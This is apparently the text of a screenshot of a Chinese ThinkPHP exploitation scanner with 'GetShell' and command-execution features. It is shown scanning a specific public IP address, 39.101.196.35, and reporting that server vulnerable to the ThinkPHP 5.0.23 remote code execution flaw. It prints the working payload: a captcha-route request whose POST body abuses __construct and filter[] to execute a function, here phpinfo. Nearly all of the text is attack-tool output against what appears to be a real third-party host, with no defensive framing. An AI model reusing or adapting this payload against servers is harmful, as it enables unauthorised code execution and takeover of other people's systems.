 URL: http://39.101.196.35/ 版本: ALL 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.101.196.35//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露